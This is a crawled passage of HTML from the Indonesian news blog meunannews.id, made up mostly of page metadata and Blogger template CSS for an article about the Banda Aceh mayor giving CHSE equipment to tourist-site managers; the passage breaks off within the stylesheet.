

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html
body_size: 54546
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.meunannews.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meunan - RSS" href="https://www.meunannews.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meunan - Atom" href="https://www.blogger.com/feeds/2824158556998459118/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/1572753329101228508/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png' rel='image_src'/>
<meta content='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' property='og:url'/>
<meta content='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' property='og:title'/>
<meta content='            Meunan News, id. Banda Aceh  - Wali Kota Banda Aceh Aminullah Usman menyerahkan bantuan peralatan Cleanliness Health Safety and ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/w1200-h630-p-k-no-nu/1609246598755306-0.png' property='og:image'/>
<title>
Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata - meunan
</title>
<!-- Description and Keywords (start) -->
<meta content='Meunannews' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' property='og:title'/>
<meta content='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png' property='og:image'/>
<meta content='meunan' property='og:site_name'/>
<meta content='https://www.meunannews.id/' name='twitter:domain'/>
<meta content='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s1600/1609246598755306-0.png' name='twitter:image'/>
<meta content='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata","url":"https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html","potentialAction":{"@type":"SearchAction","target":"https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechWise
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0a9e01"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#030303"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#404040"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333333"/>
</Group>
=======================
*/
html {overflow-x: hidden;}a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, object, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {padding: 0;border: 0;outline: 0;vertical-align: baseline;background: 0 0 }ins {text-decoration: underline }del {text-decoration: line-through }blockquote {font-size: 17px;line-height: 1.5em;font-style: italic;color: #333333 }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}dl, ul {list-style-position: inside;font-weight: 400;list-style: none }ul li {list-style: none }caption, th {text-align: center }img {border: none;position: relative }a, a:visited {text-decoration: none }.clear {clear: both }.section, .widget, .widget ul {margin: 0;padding: 0 }a {color: #0a9e01 }a:hover {color: #0a9e01 }:focus {outline: 0 }a img {border: 0 }abbr {text-decoration: none }.CSS_LIGHTBOX {z-index: 999999!important }.separator a {clear: none!important;float: none!important;margin-left: 0!important;margin-right: 0!important }#navbar-iframe {display: none;height: 0;visibility: hidden }.widget-item-control, a.quickedit {display: none!important }.archive .home-link, .index .home-link, .home-link {display: none!important }:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease }.status-msg-wrap {margin: 0 auto 25px;text-transform: uppercase;font-size: 11px }.status-msg-border {border: 1px solid #eee;opacity: .7;border-radius: 2px }.status-msg-bg {background-color: #f8f8f8;opacity: 1;filter: none }.feed-links {clear: both;display: none;line-height: 2.5em }#data-type, #data-results, #data-label {display: none }h1, h2, h3, h4, h5, h6 {font-family: 'Roboto';font-weight: 700;font-style: normal;}img {max-width:100%;verticle-align:middle;}body{background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left;font-family:'Open Sans';font-weight:400;font-style:normal;font-size:15px;color:#333;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{width:100%;margin:0 auto;background-color:#f7f7f7;-webkit-box-shadow:0 0 10px rgba(50, 50, 50, .17);-moz-box-shadow:0 0 10px rgba(50, 50, 50, .17);box-shadow:0 0 10px rgba(50, 50, 50, .17) }.row{width:1140px }#content-wrapper{margin:25px auto 5px;overflow:hidden }.item #content-wrapper{margin:25px auto }#main-wrapper{float:left;overflow:hidden;width:65.849%;margin-right:2.5%;word-wrap:break-word }.main-post-wrap,.videos-widget{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }.home .main-post-wrap{margin:10px 0 !important }#sidebar-wrapper{float:right;overflow:hidden;width:31.651%;box-sizing:border-box;word-wrap:break-word;padding-bottom:0 }.index #main-wrapper{margin-top:10px }.home #main-wrapper{margin-top:0 }.news-tick-bar{padding:10px;width:auto }.ticker-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#000 }.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg) }.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22);border-right:none }.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0 }.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7 }.tk-thumb{float:left;margin:4px 10px 0 0 }.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden }.ticker .post-tag{display:inline-block;background-color:#000;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left }.ticker .recent-title{font-size:14px;font-weight:400;display:inline-block }.ticker .recent-title a{color:#secondcolor }.ticker .recent-title a:hover{color:#000 }.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0 }.tickercontainer{margin:0;padding:0;overflow:hidden }.tickercontainer .mask{position:relative;overflow:hidden }.newsticker{position:relative;list-style-type:none;margin:0;padding:0 }ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0 }.tickeroverlay-left{display:none }.tickeroverlay-right{display:none }.header-random{position:relative;float:right }.header-random li{list-style:none }.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#edf3f8;cursor:pointer;display:block;height:40px;text-align:center;position:relative;right:0;top:0;width:39px;border-radius:0;box-sizing:border-box;border:1px solid rgba(14, 185, 117, 0.22) }.header-random a.rdn-icon:before{color:#000;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px }#topnav{width:100%;height:38px;border:1px solid #dedede;border-top-width:5px;border-top-color:#0a9e01;overflow:hidden;margin:0 }.tm-head{margin:0 auto;line-height:38px;overflow:hidden }.tm-menu{float:left }.top-date-warp{position:relative;list-style:none;display:inline-block;float:left;background-color:#0a9e01;font-size:12px;font-weight:400;text-align:center;z-index:20;height:38px;line-height:38px;padding:0 10px;color:#fff;margin:0 10px 0 0;text-transform:uppercase;letter-spacing:1px }.menu1{display:inline-block }#nav1 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav1 li:first-child > a{padding-left:0 }#nav1 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav1 > li:hover > a{color:#0a9e01 }.menu3{display:inline-block }#nav3 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav3 li:first-child > a{padding-left:0 }#nav3 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav3 > li:hover > a{color:#0a9e01 }.tinynav{display:none;background-color:#404040;color:#ddd;padding:2px 5px;box-sizing:border-box;border:0 }.social-area{float:right }#social-top{position:relative;display:block;margin-right:0 }.social-ico ul{overflow:hidden }.social-ico ul > li{display:inline-block;float:left;margin-left:4px;padding:0 }.social-ico ul > li > a{line-height:38px;display:inline-block;float:left;color:#303030;text-decoration:none;font-size:13px;text-align:center;padding:0 4px;transition:color .3s }.social-ico ul > li:last-child > a{padding-right:0 }#social-top ul > li:hover > a{color:#0a9e01 }.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.social-ico .facebook:before{content:"\f230" }.social-ico .twitter:before{content:"\f099" }.social-ico .gplus:before{content:"\f0d5" }.social-ico .rss:before{content:"\f09e" }.social-ico .youtube:before{content:"\f16a" }.social-ico .skype:before{content:"\f17e" }.social-ico .stumbleupon:before{content:"\f1a4" }.social-ico .tumblr:before{content:"\f173" }.social-ico .vine:before{content:"\f1ca" }.social-ico .stack-overflow:before{content:"\f16c" }.social-ico .linkedin:before{content:"\f0e1" }.social-ico .dribbble:before{content:"\f17d" }.social-ico .soundcloud:before{content:"\f1be" }.social-ico .behance:before{content:"\f1b4" }.social-ico .digg:before{content:"\f1a6" }.social-ico .instagram:before{content:"\f16d" }.social-ico .pinterest:before{content:"\f0d2" }.social-ico .delicious:before{content:"\f1a5" }.social-ico .codepen:before{content:"\f1cb" }#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0;background:#fff }.header-content{margin:0 auto;overflow:hidden;height:90px }.header-logo .description{margin:.5em 0 10px;padding:0 2px;text-indent:5px }.header-logo{float:left;width:auto;max-width:255px;max-height:74px;margin:8px 0 0 }.header-logo img{max-width:100%;height:auto;margin:0 }.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em }.header-ads{float:right;width:728px;height:90px }.header-ads h2{display:none !important }#main-nav{position:relative;width:100%;height:46px;z-index:10;font-size:14px;margin:0;background:#fff;border:1px solid #dedede }.header-menu{height:46px;margin:0 auto;position:relative;padding:0 }.li-home{position:relative;list-style:none;display:inline-block;float:left;line-height:46px;height:46px;width:46px;background-color:#0a9e01;font-size:23px;font-weight:400;text-align:center;z-index:20;padding:0 }.li-home a{color:#fff;line-height:46px;display:block }#main-nav > .li-home:hover{background-color:#0a9e01 }#menu .widget{display:none }#menu{height:46px;position:relative;z-index:15 }#menu ul > li{float:left;position:relative;padding:0;margin:0 }#menu ul > li > a{color:#303030;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:14px;line-height:46px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border-left:1px solid rgba(255, 255, 255, 0.06);border-right:1px solid RGBA(0, 0, 0, 0.22);transition:all .3s ease }#menu ul > li:first-child a{border-left:0 }#menu ul > li:last-child a{border-right:0 }#menu ul > li > ul{position:absolute;display:none;float:left;left:0;top:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;padding:0 }#menu ul > li > ul > li > ul{position:absolute;display:none;float:left;top:-1px;left:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;margin-left:0;padding:0;border-top:0;-webkit-box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2);box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2) }#menu ul > li > ul > li{display:block;float:none;position:relative }#menu ul > li > ul > li a{font-size:11px;display:block;color:#ddd;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border:0;border-bottom:1px solid RGBA(0, 0, 0, 0.22);border-top:1px solid rgba(255, 255, 255, 0.06) }#menu ul > li > ul > li:hover > a{padding-left:20px }#menu ul > li > ul > li:first-child a{border-top:0 }#menu ul > li > ul > li:last-child a{border-bottom:0 }#menu ul > li > ul > li > ul > li:first-child a{border-top:2px solid #0a9e01 }#menu ul > li.has-sub > a:after{content:'\f0d7';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:12px;margin-top:-1px }#menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0 }#menu ul > li:hover > a{color:#0a9e01 }.overlay{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-color:rgba(0, 0, 0, 0);transition:background .3s }#menu .widget,.mega-menu{position:static !important }#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px }.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px }.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.main-slider .slides li:hover .overlay,.main-videos .video-thumb:hover .overlay{background-color:rgba(0, 0, 0, 0.2) }.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .mega-img img{width:100%;height:140px }.my-thumb{object-fit:cover;transition:all .3s ease }.mega-content .mega-img:hover img,.custom-widget .custom-thumb:hover img,.big-column .col-thumb:hover img,.post-grid .grid-thumb:hover img,.block-image .thumb:hover img,.PopularPosts .item-thumbnail a:hover img,.cmm-widget li .cmm-avatar:hover img,.related-posts .related-img:hover img,.post-nav .nav-thumb:hover img{opacity:.7 }.mega-content .mega-title{position:relative;font-size:14px;font-weight:400;line-height:1.4em;margin:7px 0 4px;padding:0 }.mega-content .mega-title a{color:#ddd;transition:color .3s }.mega-content .mega-title a:hover{color:#0a9e01 }#search-icon{position:absolute;right:0;top:0;display:block;line-height:46px;height:46px;width:46px;z-index:20;background-color:#0a9e01;color:#fff;font-size:15px;padding:0;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:46px;width:252px;height:46px;display:none;z-index:10;background-color:#404040;border:0 }#nav-search #searchform{padding:6px;overflow:hidden }#nav-search #s{width:100%;height:30px;color:#333333;float:left;margin:0;padding:0 68px 0 10px;border:0;background-color:#fff;font-family:'Open Sans', sans-serif;font-size:12px;font-weight:400;box-sizing:border-box }#nav-search #s:focus{color:#333333;outline:none }#nav-search #searchsubmit{position:absolute;top:6px;right:6px;height:30px;color:#fff;padding:0 5px;border:none;background-color:#0a9e01;font-family:'Open Sans', sans-serif;font-size:11px;font-weight:700;line-height:30px;text-transform:uppercase;cursor:pointer;transition:opacity .3s }#nav-search #searchsubmit:hover{opacity:.85 }#slider-sec .widget,#slider-sec .widget h2{display:none }#slider-sec .show-slider{display:block !important }.feat-widget-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.slider-wrap{width:50%;margin-right:5px;float:left }.side-slider-wrap{float:right;width:49% }.side-slider-wrap .title-head,.feat-grid-wrap .title-head{display:none }.main-slider{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slides > li{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slider-img{height:420px;overflow:hidden;display:block }.main-slider img{width:100%;height:100% }.slider-entry{position:absolute;left:0;right:0;bottom:0;width:100%;padding:15px;margin:auto;color:#fff;text-align:center;z-index:2;box-sizing:border-box }.main-slider .slider-img .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%);opacity:0.7 }.slider-entry .post-title{font-size:28px;font-weight:700;font-style:normal;line-height:1.4em;margin:0;box-sizing:border-box;padding:5px 10px;text-transform:uppercase;letter-spacing:1px }.slider-entry .post-title a{color:#fff }.slider-entry .slide-cap{margin:0;color:#fff;padding:10px }.slider-entry .item-meta{margin-bottom:5px;color:#fff;font-size:12px }.slider-entry .slide-cap p{margin:0;font-weight:400;font-size:15px;line-height:1.5em;padding:0 }.main-slider .flex-direction-nav{position:absolute;top:0;right:0;width:100%;z-index:5;display:block;opacity:1;transition:all .3s ease }.main-slider .flex-direction-nav li.flex-nav-prev{float:left }.main-slider .flex-direction-nav li.flex-nav-next{float:right }.main-slider .flex-direction-nav li{padding:0 }.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#0a9e01;float:left;font-size:14px;color:#fff;line-height:32px;text-align:center;transition:background .3s }.main-slider .flex-direction-nav a:hover{background-color:#030303 }.item-meta{color:#979797;font-size:11px;font-weight:400 }.item-date{margin-right:10px }.post-category{color:#fff;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;background-color:#0a9e01;padding:4px 8px;margin-right:8px;border-radius:2px;font-size:12px;display:inline-block;margin-bottom:2px;text-align:center }.post-category:hover{color:#fff }.featured-sec .show-widget{display:block !important }.side-slider-wrap .featured-sec .column{width:100% }.side-slider-wrap .featured-sec .col-right{float:none;margin-left:0 }.title-wrap,.posts-title{position:relative;height:25px;background-color:#030303;margin-bottom:15px;overflow:hidden }.title-wrap h2,.posts-title h2{position:relative;float:left;display:block !important;height:25px;font-size:14px;color:#fff;background-color:#0a9e01;font-weight:400;text-transform:uppercase;line-height:26px;border:0;padding:0 10px;margin:0 }.title-wrap h2 a,.posts-title h2 a{color:#fff }.col-right .big-column li.first-big{width:49%;float:lrft;margin-right:15px;clear:both;margin-left:0;padding:0 }.col-right .big-column .first-big .col-thumb{width:100%;height:180px;float:left }.col-right .big-column .first-big .col-thumb img{height:180px;width:100%;display:block;position:relative }.col-right .big-column .first-big .post-panel{float:none;position:static;width:100%;background:none;padding:20px 15px }.col-right .big-column li{width:24%;float:left;margin-right:6px;padding:0 0 10px;border:none }.col-right .big-column .col-thumb{position:relative;float:left;width:100%;height:100px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.col-right .big-column .col-thumb img{position:relative;width:100%;height:100px;display:block }.col-right .big-column .post-panel{padding-left:15px;display:table-cell;padding:5px 0 0;display:table-cell }.col-right .big-column .first-big .rcp-title a,.col-right .big-column .first-big .item-meta{color:#030303 }.col-right .big-column .first-big .col-snippet{color:#030303;text-align:justify }.col-right .big-column li:nth-child(3),.col-right .big-column li:nth-child(5){margin-right:0 }.big-column li.first-big{width:50%;float:left;margin-right:15px;position:relative }.big-column li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.big-column .col-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.big-column .col-thumb img{position:relative;width:90px;height:65px;display:block }.big-column .post-panel{padding-left:15px;display:table-cell;padding-left:15px;display:table-cell }.big-column .rcp-title{overflow:hidden;font-weight:400;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0 }.big-column .rcp-title a{color:#333333;transition:color .3s }.big-column .rcp-title a:hover{color:#0a9e01 }.big-column .first-big .col-thumb{width:100%;height:180px }.big-column .first-big .col-thumb img{width:100%;height:180px }.big-column .first-big .post-panel{padding:10px 0 0px;color:#303030;text-align:left }.big-column .first-big .rcp-title{font-size:16px;margin:0 0 10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px }.big-column .first-big .rcp-title a,.big-column .first-big .item-meta{color:#303030 }.big-column .first-big .col-snippet{font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#303030 }.featured-sec .custom-widget li:first-child,.big-column li:first-child{padding-top:0;border-top:0 }.featured-sec .custom-widget li:last-child,.big-column li:last-child{padding-bottom:0 }.coulmn-wid{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.col-right{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-left{float:left;width:49% }.side-right{float:right;width:49% }.side-left .big-column li.first-big,.side-right .big-column li.first-big{width:100%;float:none;margin:0 auto }.vid-feat{margin:0 auto }.main-videos{position:relative;overflow:hidden;padding:0 !important }.main-videos .video-content{position:relative }.main-videos .video-item{float:left;width:32%;box-sizing:border-box;margin:0 2% 0 0;padding:0 }.main-videos .vid-dit{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.main-videos .vid-dit .item-meta{color:#fff }.main-videos .video-item .item-date{color:rgb(255, 255, 255) }.main-videos li:nth-child(3),.main-videos li:nth-child(6){margin-right:0 }.main-videos li:nth-child(4),.main-videos li:nth-child(5),.main-videos li:nth-child(6){margin-top:15px }.main-videos .video-thumb{width:100%;height:320px;position:relative;display:block;overflow:hidden }.main-videos .video-thumb .overlay{opacity:0.7;z-index:initial }.main-videos li:nth-child(1) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.main-videos li:nth-child(2) .overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.main-videos li:nth-child(3) .overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.main-videos li:nth-child(4) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, 